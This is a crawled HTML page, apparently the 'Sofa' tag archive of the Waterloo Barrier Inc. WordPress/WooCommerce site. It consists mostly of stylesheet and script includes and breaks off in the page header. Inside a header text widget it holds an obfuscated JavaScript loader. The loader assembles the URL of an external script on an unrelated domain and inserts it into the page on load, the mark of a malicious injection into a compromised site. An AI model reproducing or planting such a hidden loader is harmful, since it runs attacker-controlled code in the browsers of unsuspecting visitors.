

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://waterloo-barrier.com/tag/sofa/
body_size: 71630
content:
<!DOCTYPE html><html lang="en-CA"><head><meta charset="UTF-8"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://waterloo-barrier.com/xmlrpc.php"> <script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <title>Sofa &#8211; Waterloo Barrier Inc.</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Waterloo Barrier Inc. &raquo; Feed" href="https://waterloo-barrier.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Waterloo Barrier Inc. &raquo; Sofa Tag Feed" href="https://waterloo-barrier.com/tag/sofa/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://waterloo-barrier.com/wp-content/cache/autoptimize/css/autoptimize_single_d7a8127861fe37f332ec855349a23c3d.css?ver=wc-9.3.3' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='stylesheet' id='js_composer_front-css' href='https://waterloo-barrier.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-nav-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-blog-base-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpcf7-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-base-deprecated-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpbakery-base-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='child-style-css' href='https://waterloo-barrier.com/wp-content/cache/autoptimize/css/autoptimize_single_a6bb945fc805e04cb0579c0efff6c2ec.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-list-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='https://waterloo-barrier.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='xts-style-header_507274-css' href='https://waterloo-barrier.com/wp-content/cache/autoptimize/css/autoptimize_single_ace4b81a88d2df7224831ad5828bc291.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://waterloo-barrier.com/wp-content/cache/autoptimize/css/autoptimize_single_a189a2659749b78c36c81962250dbfe3.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500%2C700&#038;ver=6.4.2' type='text/css' media='all' /> <script type="text/javascript" src="https://waterloo-barrier.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://waterloo-barrier.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra</script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/cache/autoptimize/js/autoptimize_single_787fe4f547a6cb7f4ce4934641085910.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script> <script type="text/javascript" src="https://waterloo-barrier.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2" id="wd-device-library-js"></script> <link rel="https://api.w.org/" href="https://waterloo-barrier.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://waterloo-barrier.com/wp-json/wp/v2/tags/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://waterloo-barrier.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 9.3.3" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://waterloo-barrier.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://waterloo-barrier.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.9.0' type='text/css' media='all' /><link rel='stylesheet' id='vc_font_awesome_5-css' href='https://waterloo-barrier.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.9.0' type='text/css' media='all' /><style id='woodmart-inline-css-inline-css' type='text/css'>#wd-6372830fe5110 .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */</style></head><body class="archive tag tag-sofa tag-46 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.9.0 vc_responsive"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"><header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> <a rel="noopener noreferrer nofollow" 